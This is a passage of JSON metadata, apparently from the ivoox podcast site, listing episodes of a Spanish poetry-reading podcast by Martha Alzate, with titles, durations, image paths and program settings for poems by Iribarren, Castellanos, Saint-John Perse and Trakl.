38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/canales\/6\/6\/2\/4\/3401593884266_LG.jpg","paid":"0"},{"title":"Tormenta de verano, Karmelo C. Iribarren","titleRaw":"Tormenta de verano, Karmelo C. Iribarren","shorttitle":"Tormenta de verano, Karmelo C. Iribarren","id":"62912689","user":null,"duration":"00:42","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/9\/4\/5\/1791608725495","img":"5\/9\/4\/5\/1791608725495","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/9\/4\/5\/1791608725495_LG.jpg","paid":"0"},{"title":"Ser r&iacute;o sin peces, Rosario Castellanos","titleRaw":"Ser r\u00edo sin peces, Rosario Castellanos","shorttitle":"Ser r&iacute;o sin peces, Rosario Castellanos","id":"62795468","user":null,"duration":"01:08","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/3\/7\/1\/8101608641735","img":"5\/3\/7\/1\/8101608641735","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/3\/7\/1\/8101608641735_LG.jpg","paid":"0"},{"title":"Para celebrar una infancia, Saint-John Perse","titleRaw":"Para celebrar una infancia, Saint-John Perse","shorttitle":"Para celebrar una infancia, Saint-John Perse","id":"62739642","user":null,"duration":"02:06","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"0\/2\/1\/3\/5791608553120","img":"0\/2\/1\/3\/5791608553120","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/0\/2\/1\/3\/5791608553120_LG.jpg","paid":"0"},{"title":"Culpa de sangre, George Trakl","titleRaw":"Culpa de sangre, George Trakl","shorttitle":"Culpa de sangre, George Trakl","id":"62697737","user":null,"duration":"01:13","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/8\/5\/6\/7631608466585","img":"5\/8\/5\/6\/7631608466585","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/8\/5\/6\/7631608466585_LG.jpg","paid":"0"},{"title":"El amigo, Karmelo C. Iribarren","titleRaw":"El amigo, Karmelo C. Iribarren","shorttitle":"El amigo, Karmelo C. Iribarren","id":"62668234","user":null,"duration":"00:36","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/8\/8\/2\/8661608382888","img":"8\/8\/8\/2\/8661608382888","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/8\/8\/2\/8661608382888_LG.jpg","paid":"0"},{"title":"Destino, Rosario Castellanos","titleRaw":"Destino, Rosario Castellanos","shorttitle":"Destino, Rosario Castellanos","id":"62629998","user":null,"duration":"01:30","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"1\/7\/9\/8\/8661608298971","img":"1\/7\/9\/8\/8661608298971","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/1\/7\/9\/8\/8661608298971_LG.jpg","paid":"0"},{"title":"El muro, Saint-John Perse","titleRaw":"El muro, Saint-John Perse","shorttitle":"El muro, Saint-John Perse","id":"62569686","user":null,"duration":"01:43","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"8\/7\/8\/4\/4701608204878","img":"8\/7\/8\/4\/4701608204878","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-1.ivoox.com\/audios\/8\/7\/8\/4\/4701608204878_LG.jpg","paid":"0"},{"title":"Gitanos, George Trakl","titleRaw":"Gitanos, George Trakl","shorttitle":"Gitanos, George Trakl","id":"62469269","user":null,"duration":"01:04","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/6\/7\/7901608117655","img":"5\/5\/6\/7\/7901608117655","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"program":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-31 12:37:31","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/audios\/5\/5\/6\/7\/7901608117655_LG.jpg","paid":"0"},{"title":"Eso era amor, Karmelo C. Iribarren","titleRaw":"Eso era amor, Karmelo C. Iribarren","shorttitle":"Eso era amor, Karmelo C. Iribarren","id":"62374388","user":null,"duration":"00:45","numrecomends":null,"numcomments":null,"format":null,"programId":"892062","imgfile":"5\/5\/5\/0\/8691608040555","img":"5\/5\/5\/0\/8691608040555","programa":{"id":"892062","name":"Palabras que sanan: poemas en voz de mujer","description":"Una lectura de poemas en la voz de Martha Alzate, uno por d\u00eda, mientras dura la cuarentena. Producci\u00f3n de lacebraquehabla.com","feed":"478","canal":"643739","channel":null,"url":"palabras-sanan-poemas-voz-mujer","img":"6\/6\/2\/4\/3401593884266","img_version":"1593884289","img_header":"8\/8\/0\/4\/8531593884088","category":"6","subcategory":"43","relationpriority":"SUBCATEGORY","numaudios":"261","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"18660435","adsfree":"0","gender":"7","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":"1","hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"38","test":"0","licenseExpiration":null,"explicit":"0","collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"31\/12\/2020","uploadDate":"+1","dateUnit":"a\u00f1o","mysqldate":"2020-12-3